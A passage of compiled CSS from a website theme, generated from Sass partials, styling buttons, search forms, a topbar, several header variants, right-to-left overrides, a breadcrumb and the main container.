  background-image: -webkit-linear-gradient(left, #cc9400 0%, #007dcc 100%);
  background-image: -o-linear-gradient(left, #cc9400 0%, #007dcc 100%);
  background-image: linear-gradient(to right, #cc9400 0%, #007dcc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFCC9400', endColorstr='#FF007DCC', GradientType=1);
  -webkit-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
/* line 73, ../sass/template/_form.scss */
.btn-gradient > * {
  position: relative;
  z-index: 2;
}
/* line 77, ../sass/template/_form.scss */
.btn-gradient:hover, .btn-gradient:active {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
}
/* line 79, ../sass/template/_form.scss */
.btn-gradient:hover:before, .btn-gradient:active:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 83, ../sass/template/_form.scss */
.btn-gradient.btn-white {
  color: #2c394c;
}
/* line 85, ../sass/template/_form.scss */
.btn-gradient.btn-white:before {
  content: '';
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  width: auto;
  height: auto;
  top: 2px;
  right: 2px;
  left: 2px;
  bottom: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #fff;
}
/* line 96, ../sass/template/_form.scss */
.btn-gradient.btn-white:hover, .btn-gradient.btn-white:active {
  color: #fff !important;
}
/* line 98, ../sass/template/_form.scss */
.btn-gradient.btn-white:hover:before, .btn-gradient.btn-white:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

/* line 104, ../sass/template/_form.scss */
.submission-payment-process,
.property-create {
  background: #009cff;
  border: none;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  white-space: nowrap;
  padding: 12px 30px;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  text-transform: uppercase;
}
/* line 116, ../sass/template/_form.scss */
.submission-payment-process:hover, .submission-payment-process:active, .submission-payment-process:focus,
.property-create:hover,
.property-create:active,
.property-create:focus {
  color: #fff;
  background: #0083d6;
}

/* line 121, ../sass/template/_form.scss */
.btn-readmore {
  font-size: 12px;
  text-transform: uppercase;
  color: #2c394c;
  font-weight: 700;
}
/* line 126, ../sass/template/_form.scss */
.btn-readmore i {
  margin-right: 5px;
  font-size: 14px;
  vertical-align: text-top;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .btn-readmore i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 131, ../sass/template/_form.scss */
.btn-readmore:hover, .btn-readmore:active {
  color: #009cff;
}

/* line 135, ../sass/template/_form.scss */
.btn.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
/* line 139, ../sass/template/_form.scss */
.btn.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

/* line 145, ../sass/template/_form.scss */
.btn-outline.btn-white {
  background: transparent;
  color: #2c394c;
  border-color: #009cff;
}
/* line 149, ../sass/template/_form.scss */
.btn-outline.btn-white:active, .btn-outline.btn-white:hover {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 156, ../sass/template/_form.scss */
.btn-pink {
  color: #fff;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d77c7b;
  border-color: #d77c7b;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff;
}

/* line 159, ../sass/template/_form.scss */
.btn.btn-theme {
  color: #fff;
  background-color: #009cff;
  border-color: #009cff;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme:hover, .btn.btn-theme:focus, .btn.btn-theme:active, .btn.btn-theme.active, .open > .btn.btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #007dcc;
  border-color: #007dcc;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme:active, .btn.btn-theme.active, .open > .btn.btn-theme.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme.disabled, .btn.btn-theme.disabled:hover, .btn.btn-theme.disabled:focus, .btn.btn-theme.disabled:active, .btn.btn-theme.disabled.active, .btn.btn-theme[disabled], .btn.btn-theme[disabled]:hover, .btn.btn-theme[disabled]:focus, .btn.btn-theme[disabled]:active, .btn.btn-theme[disabled].active, fieldset[disabled] .btn.btn-theme, fieldset[disabled] .btn.btn-theme:hover, fieldset[disabled] .btn.btn-theme:focus, fieldset[disabled] .btn.btn-theme:active, fieldset[disabled] .btn.btn-theme.active {
  background-color: #009cff;
  border-color: #009cff;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme .badge {
  color: #009cff;
  background-color: #fff;
}
/* line 161, ../sass/template/_form.scss */
.btn.btn-theme:active, .btn.btn-theme:hover {
  color: #fff;
}

/* line 166, ../sass/template/_form.scss */
.btn.btn-theme-second {
  color: #fff;
  background-color: #ffb900;
  border-color: #ffb900;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second:hover, .btn.btn-theme-second:focus, .btn.btn-theme-second:active, .btn.btn-theme-second.active, .open > .btn.btn-theme-second.dropdown-toggle {
  color: #fff;
  background-color: #cc9400;
  border-color: #cc9400;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second:active, .btn.btn-theme-second.active, .open > .btn.btn-theme-second.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second.disabled, .btn.btn-theme-second.disabled:hover, .btn.btn-theme-second.disabled:focus, .btn.btn-theme-second.disabled:active, .btn.btn-theme-second.disabled.active, .btn.btn-theme-second[disabled], .btn.btn-theme-second[disabled]:hover, .btn.btn-theme-second[disabled]:focus, .btn.btn-theme-second[disabled]:active, .btn.btn-theme-second[disabled].active, fieldset[disabled] .btn.btn-theme-second, fieldset[disabled] .btn.btn-theme-second:hover, fieldset[disabled] .btn.btn-theme-second:focus, fieldset[disabled] .btn.btn-theme-second:active, fieldset[disabled] .btn.btn-theme-second.active {
  background-color: #ffb900;
  border-color: #ffb900;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-theme-second .badge {
  color: #ffb900;
  background-color: #fff;
}
/* line 168, ../sass/template/_form.scss */
.btn.btn-theme-second:active, .btn.btn-theme-second:hover {
  color: #fff;
}

/* line 173, ../sass/template/_form.scss */
.btn-theme.btn-outline {
  color: #009cff;
  border-color: #009cff;
  background: transparent;
}
/* line 177, ../sass/template/_form.scss */
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 183, ../sass/template/_form.scss */
.more-link {
  color: #009cff;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
/* line 189, ../sass/template/_form.scss */
.more-link:hover {
  text-decoration: none;
}

/* line 194, ../sass/template/_form.scss */
.btn-donate i {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .btn-donate i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 198, ../sass/template/_form.scss */
.btn-shaded-sm {
  position: relative;
}
/* line 200, ../sass/template/_form.scss */
.btn-shaded-sm:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  border-width: 20px 10px;
  border-style: solid;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
}

/* Search
------------------------------------------------*/
/* line 213, ../sass/template/_form.scss */
.search-popup .dropdown-menu {
  padding: 10px;
}

/* line 217, ../sass/template/_form.scss */
.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

/* line 234, ../sass/template/_form.scss */
.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
/* line 239, ../sass/template/_form.scss */
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
/* line 244, ../sass/template/_form.scss */
.searchform .input-group-btn {
  line-height: 100%;
}

/* line 251, ../sass/template/_form.scss */
.search-category .btn {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-category .btn {
  margin-right: 10px !important;
  margin-left: inherit;
}
/* line 256, ../sass/template/_form.scss */
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 262, ../sass/template/_form.scss */
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
/* line 271, ../sass/template/_form.scss */
.chosen-container {
  width: 100% !important;
}

/* line 275, ../sass/template/_form.scss */
.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
/* line 279, ../sass/template/_form.scss */
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
/* line 285, ../sass/template/_form.scss */
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 290, ../sass/template/_form.scss */
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

/* line 296, ../sass/template/_form.scss */
.register-form .terms-conditions-input input {
  margin-left: 0px;
}

/* 4. layout */
@media (min-width: 480px) {
  /* line 4, ../sass/template/_layout.scss */
  .row.instagram-pics > [class*='col-md-cus-5'] {
    width: 20%;
  }
  /* line 7, ../sass/template/_layout.scss */
  .row.instagram-pics > [class*='col-md-1.5'] {
    width: 12.5%;
  }
}
/* line 13, ../sass/template/_layout.scss */
.row.instagram-pics > [class*='col-md'] {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .row.instagram-pics > [class*='col-md'] {
  float: right;
}

/*------------------------------------*\
    Topbar
\*------------------------------------*/
/* line 20, ../sass/template/_layout.scss */
.wrapper-container {
  position: relative;
}

/* line 23, ../sass/template/_layout.scss */
.apus-topbar {
  padding: 10px 0px;
  margin: 0 !important;
  background: #1d9834;
  color: #fff;
  font-size: 12px;
  line-height: 1;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 31, ../sass/template/_layout.scss */
.apus-topbar a {
  color: #fff;
}
/* line 33, ../sass/template/_layout.scss */
.apus-topbar a:hover {
  color: #009cff;
}
/* line 39, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar > * {
  display: inline-block;
  vertical-align: middle;
  font-size: 17px;
  float: none;
  margin: 0 10px;
}
/* line 46, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar .close {
  color: #767778;
}
/* line 48, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar .close:hover, .apus-topbar .inner-topbar .close:active {
  color: #fff;
}
/* line 54, ../sass/template/_layout.scss */
.apus-topbar .inner-topbar .widget-infotopbar .btn {
  margin-left: 50px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-topbar .inner-topbar .widget-infotopbar .btn {
  margin-right: 50px;
  margin-left: inherit;
}
/* line 59, ../sass/template/_layout.scss */
.apus-topbar .top-info {
  margin: 8px 0 0;
}
/* line 63, ../sass/template/_layout.scss */
.apus-topbar .social {
  margin: 0;
}
/* line 65, ../sass/template/_layout.scss */
.apus-topbar .social a {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  line-height: 28px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  letter-spacing: -2px;
}
/* line 75, ../sass/template/_layout.scss */
.apus-topbar .social a:hover, .apus-topbar .social a:active {
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
}

/*------------------------------------*\
    apus-topbar
\*------------------------------------*/
/* line 86, ../sass/template/_layout.scss */
.apus-topbar .widget {
  margin: 0;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
/* line 95, ../sass/template/_layout.scss */
.header-mobile {
  padding: 10px 0;
  background: #fff;
}
/* line 98, ../sass/template/_layout.scss */
.header-mobile > .btn-offcanvas {
  position: absolute;
  top: 3px;
  left: 3px;
  z-index: 1;
}
/* line 103, ../sass/template/_layout.scss */
.header-mobile .btn.dropdown-toggle,
.header-mobile .btn.offcanvas {
  border: none;
  padding: 15px;
  font-size: 18px;
  color: #000;
  background: transparent;
}
/* line 110, ../sass/template/_layout.scss */
.header-mobile .btn.dropdown-toggle:hover, .header-mobile .btn.dropdown-toggle:active, .header-mobile .btn.dropdown-toggle:focus,
.header-mobile .btn.offcanvas:hover,
.header-mobile .btn.offcanvas:active,
.header-mobile .btn.offcanvas:focus {
  color: #009cff;
  background: transparent;
}
/* line 115, ../sass/template/_layout.scss */
.header-mobile .apus-search-form {
  min-width: 300px;
}
/* line 117, ../sass/template/_layout.scss */
.header-mobile .apus-search-form .select-category {
  display: none;
}
/* line 123, ../sass/template/_layout.scss */
.header-mobile .header-mobile-right .btn-setting:focus {
  background: transparent;
}
/* line 126, ../sass/template/_layout.scss */
.header-mobile .header-mobile-right .btn-setting,
.header-mobile .header-mobile-right .btn-offcanvas {
  padding: 13px;
  line-height: 1;
}
/* line 131, ../sass/template/_layout.scss */
.header-mobile .header-mobile-right .login {
  margin-top: 9px;
}

/* line 136, ../sass/template/_layout.scss */
.sticky-header {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
}
/* line 144, ../sass/template/_layout.scss */
.sticky-header.sticky-header-hidden {
  -webkit-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  transform: translateY(-110%);
}
/* line 147, ../sass/template/_layout.scss */
.sticky-header .header-middle {
  background: #2c394c;
}

/* line 153, ../sass/template/_layout.scss */
.header-v1 .sticky-header .header-middle {
  background: #fff;
}

/* line 158, ../sass/template/_layout.scss */
.apus-header {
  z-index: 100;
  position: relative;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}
/* line 162, ../sass/template/_layout.scss */
.apus-header .widget {
  margin: 0;
}
/* line 165, ../sass/template/_layout.scss */
.apus-header .apus-megamenu {
  margin-bottom: 0;
}
/* line 168, ../sass/template/_layout.scss */
.apus-header .apus-search-form {
  width: 70px;
}
/* line 170, ../sass/template/_layout.scss */
.apus-header .apus-search-form .input-group {
  position: relative;
}
/* line 173, ../sass/template/_layout.scss */
.apus-header .apus-search-form .apus-search {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-width: 0 0 2px;
  border-style: solid;
  position: absolute;
  top: 0;
  width: 0;
  visibility: hidden;
  right: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  z-index: 3;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .apus-header .apus-search-form .apus-search {
  left: 0;
  right: auto;
}
/* line 186, ../sass/template/_layout.scss */
.apus-header .apus-search-form .button-search {
  position: relative;
  z-index: 4;
  background: transparent;
  border-color: transparent;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 192, ../sass/template/_layout.scss */
.apus-header .apus-search-form .button-search i {
  font-size: 16px;
}
/* line 197, ../sass/template/_layout.scss */
.apus-header .apus-search-form:hover .button-search {
  background: #009cff;
  border-color: #009cff;
  color: #fff;
}
/* line 202, ../sass/template/_layout.scss */
.apus-header .apus-search-form:hover .apus-search {
  width: 250px;
  visibility: visible;
}
/* line 208, ../sass/template/_layout.scss */
.apus-header .login {
  margin-top: 10px;
}
/* line 212, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting {
  text-transform: capitalize;
  font-size: 14px;
}
/* line 216, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting .profile-avarta img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0;
}
/* line 223, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting .profile-info {
  line-height: 32px;
  padding-left: 10px;
}
/* line 226, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting .profile-info strong {
  max-width: 60px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  vertical-align: middle;
}

/* line 238, ../sass/template/_layout.scss */
.fix-header #apus-header {
  position: fixed !important;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
}

/* line 246, ../sass/template/_layout.scss */
.header-default {
  background: #2c394c;
}
/* line 248, ../sass/template/_layout.scss */
.header-default .header-right {
  margin-top: 20px;
}
/* line 250, ../sass/template/_layout.scss */
.header-default .header-right .btn-setting {
  background: transparent;
  color: #fff;
  padding: 0;
  margin-top: 6px;
  margin-left: 20px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .header-default .header-right .btn-setting {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 260, ../sass/template/_layout.scss */
.header-default .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 264, ../sass/template/_layout.scss */
.header-default .logo-in-theme {
  margin-top: 20px;
}
/* line 268, ../sass/template/_layout.scss */
.header-default .main-menu {
  padding: 0 35px;
}
/* line 272, ../sass/template/_layout.scss */
.header-default .navbar-nav.megamenu > li > a {
  color: #fff;
  padding-top: 31px;
  padding-bottom: 31px;
}
/* line 277, ../sass/template/_layout.scss */
.header-default .navbar-nav.megamenu > li:before {
  background: #ffb900;
}
/* line 281, ../sass/template/_layout.scss */
.header-default .navbar-nav.megamenu > li:hover > a, .header-default .navbar-nav.megamenu > li:active > a, .header-default .navbar-nav.megamenu > li.active > a, .header-default .navbar-nav.megamenu > li.open > a, .header-default .navbar-nav.megamenu > li.focus > a {
  color: #ffb900;
}
/* line 287, ../sass/template/_layout.scss */
.header-default .login-register ul {
  padding-left: 20px;
}

/* line 293, ../sass/template/_layout.scss */
.header-v1 .header-middle {
  padding: 20px 0;
}
/* line 296, ../sass/template/_layout.scss */
.header-v1 .header-bottom {
  background: #2c394c;
}
/* line 300, ../sass/template/_layout.scss */
.header-v1 .main-menu {
  padding: 0 35px;
}
/* line 303, ../sass/template/_layout.scss */
.header-v1 .login {
  margin-top: 10px;
}
/* line 306, ../sass/template/_layout.scss */
.header-v1 .navbar-nav.megamenu > li::before {
  display: none;
}
/* line 310, ../sass/template/_layout.scss */
.header-v1 .header-right .btn-setting {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 30px 6px 0;
  color: #2c394c;
  background: transparent;
  border: none;
}
/* line 320, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .top-search {
  padding: 20px 0 0 !important;
}
/* line 323, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .advance-fields {
  padding: 0 !important;
}
/* line 326, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .filter-amenities-list {
  margin: 0;
}
/* line 329, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .form-group {
  margin-bottom: 20px;
}
/* line 332, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .row {
  margin-left: -10px;
  margin-right: -10px;
}
/* line 335, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .row > [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 343, ../sass/template/_layout.scss */
.home .header-v2 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  width: 100%;
  background: rgba(0, 0, 0, 0.2);
}

/* line 351, ../sass/template/_layout.scss */
.header-v2 {
  background: rgba(0, 0, 0, 0.5);
}
/* line 353, ../sass/template/_layout.scss */
.header-v2 .header-right {
  margin-top: 20px;
}
/* line 355, ../sass/template/_layout.scss */
.header-v2 .header-right .btn-setting {
  background: transparent;
  color: #fff;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  margin-top: 6px;
  margin-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .header-v2 .header-right .btn-setting {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 365, ../sass/template/_layout.scss */
.header-v2 .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 369, ../sass/template/_layout.scss */
.header-v2 .logo-in-theme {
  margin-top: 20px;
}
/* line 373, ../sass/template/_layout.scss */
.header-v2 .main-menu {
  padding: 0 35px;
}
/* line 377, ../sass/template/_layout.scss */
.header-v2 .navbar-nav.megamenu > li > a {
  color: #fff;
  padding-top: 31px;
  padding-bottom: 31px;
}
/* line 382, ../sass/template/_layout.scss */
.header-v2 .navbar-nav.megamenu > li:before {
  display: none;
}
/* line 386, ../sass/template/_layout.scss */
.header-v2 .navbar-nav.megamenu > li:hover > a, .header-v2 .navbar-nav.megamenu > li:active > a, .header-v2 .navbar-nav.megamenu > li.active > a, .header-v2 .navbar-nav.megamenu > li.open > a, .header-v2 .navbar-nav.megamenu > li.focus > a {
  color: #ffb900;
}
/* line 393, ../sass/template/_layout.scss */
.header-v2 .login li a {
  color: #fff;
}
/* line 397, ../sass/template/_layout.scss */
.header-v2 .login li + li:before {
  color: #fff;
  content: '/';
  margin: 0 3px;
}

/* line 407, ../sass/template/_layout.scss */
.header-v3 {
  background: #009cff;
}
/* line 410, ../sass/template/_layout.scss */
.header-v3 .main-menu {
  padding: 0 35px;
}
/* line 413, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li {
  margin: 0 !important;
}
/* line 415, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li > a {
  color: #fff;
  padding: 31px 20px;
}
/* line 420, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li:hover > a, .header-v3 .navbar-nav.megamenu > li:active > a, .header-v3 .navbar-nav.megamenu > li.active > a {
  color: #fff;
  background: rgba(0, 0, 0, 0.1);
}
/* line 426, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li::before {
  background: #ffb900;
}
/* line 429, ../sass/template/_layout.scss */
.header-v3 .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 433, ../sass/template/_layout.scss */
.header-v3 .logo-in-theme {
  margin-top: 20px;
}
/* line 436, ../sass/template/_layout.scss */
.header-v3 .header-right {
  margin-top: 20px;
}
/* line 438, ../sass/template/_layout.scss */
.header-v3 .header-right .btn-setting {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 30px 6px 0;
  color: #2c394c;
  background: transparent;
  border: none;
}
/* line 444, ../sass/template/_layout.scss */
.header-v3 .header-right .btn-setting .profile-info {
  color: #fff;
}
/* line 449, ../sass/template/_layout.scss */
.header-v3 .login {
  margin-top: 10px;
}
/* line 451, ../sass/template/_layout.scss */
.header-v3 .login a {
  color: #fff;
}
/* line 453, ../sass/template/_layout.scss */
.header-v3 .login a:hover, .header-v3 .login a:active, .header-v3 .login a:focus {
  color: #888f99;
}
/* line 458, ../sass/template/_layout.scss */
.header-v3 .login li + li::before {
  color: #fff;
}

/* line 463, ../sass/template/_layout.scss */
.home .header-v4 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.9) 0%, transparent 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.9) 0%, transparent 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.9) 0%, transparent 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E6000000', endColorstr='#00000000', GradientType=0);
}

/* line 473, ../sass/template/_layout.scss */
.header-v4 {
  background: #212121;
}
/* line 476, ../sass/template/_layout.scss */
.header-v4 .main-menu {
  padding: 0 35px;
}
/* line 479, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li {
  margin: 0 !important;
}
/* line 481, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li > a {
  color: #fff;
  padding: 31px 20px;
}
/* line 486, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li:hover > a, .header-v4 .navbar-nav.megamenu > li:active > a, .header-v4 .navbar-nav.megamenu > li.active > a {
  color: #fff;
  background: rgba(0, 0, 0, 0.1);
}
/* line 492, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li::before {
  background: #ffb900;
}
/* line 495, ../sass/template/_layout.scss */
.header-v4 .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 499, ../sass/template/_layout.scss */
.header-v4 .logo-in-theme {
  margin-top: 20px;
}
/* line 502, ../sass/template/_layout.scss */
.header-v4 .header-right {
  margin-top: 20px;
}
/* line 504, ../sass/template/_layout.scss */
.header-v4 .header-right .btn-setting {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 30px 6px 0;
  color: #fff;
  background: transparent;
  border: none;
}
/* line 512, ../sass/template/_layout.scss */
.header-v4 .login {
  margin-top: 10px;
}
/* line 514, ../sass/template/_layout.scss */
.header-v4 .login a {
  color: #fff;
}
/* line 518, ../sass/template/_layout.scss */
.header-v4 .login li + li::before {
  color: #fff;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
/* line 525, ../sass/template/_layout.scss */
.apus-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 16px;
}
/* line 531, ../sass/template/_layout.scss */
.apus-breadcrumb .breadcrumb-title {
  color: #797979;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
/* line 537, ../sass/template/_layout.scss */
.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-breadcrumb nav {
  text-align: right;
}
/* line 540, ../sass/template/_layout.scss */
.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
/* line 549, ../sass/template/_layout.scss */
.apus-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
